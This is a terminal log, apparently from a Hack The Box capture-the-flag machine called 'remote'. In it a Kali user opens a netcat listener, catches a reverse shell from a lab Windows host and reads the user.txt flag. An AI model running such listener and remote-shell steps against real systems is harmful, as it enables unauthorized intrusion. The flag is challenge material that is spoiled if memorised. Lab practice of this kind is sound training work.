 faebu@kali:~/Dokumente/ctfs/htb/remote$ sudo sudo nc -lvp 443
[sudo] Passwort für faebu:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49711.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\windows\system32\inetsrv>cd /users
cd /users

C:\Users>cd Public
cd Public

C:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BE23-EB3E

 Directory of C:\Users\Public

02/20/2020  03:42 AM    <DIR>          .
02/20/2020  03:42 AM    <DIR>          ..
02/19/2020  04:03 PM    <DIR>          Documents
09/15/2018  03:19 AM    <DIR>          Downloads
09/15/2018  03:19 AM    <DIR>          Music
09/15/2018  03:19 AM    <DIR>          Pictures
05/01/2020  08:21 AM                34 user.txt
09/15/2018  03:19 AM    <DIR>          Videos
               1 File(s)             34 bytes
               7 Dir(s)  19,398,664,192 bytes free

C:\Users\Public>type user.txt
type user.txt
99f263fce5bc77d1e6dba8bed4b68959

C:\Users\Public>